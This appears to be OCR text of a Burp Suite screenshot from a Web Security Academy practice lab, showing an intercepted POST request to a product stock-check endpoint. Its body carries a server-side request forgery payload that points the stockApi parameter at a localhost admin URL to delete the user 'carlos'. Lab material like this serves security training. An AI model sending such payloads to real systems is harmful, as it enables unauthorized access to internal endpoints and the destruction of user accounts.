 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0afb00e8030ae1c0c03064ce00410090.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0afb00e8030ae1c0c03064ce00410090.web-security-academy.net
3 Cookie: session=BZnHVf2FElfaRhFB0OuMFu5XCyIfcCzI; session=7BbQi40wkGjt5dD9P268WAMqXY7nSuPI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afb00e8030ae1c0c03064ce00410090.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0afb00e8030ae1c0c03064ce00410090.web-security-academy.net
11 Content-Length: 107
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=https://localhost/admin/delete?username=carlos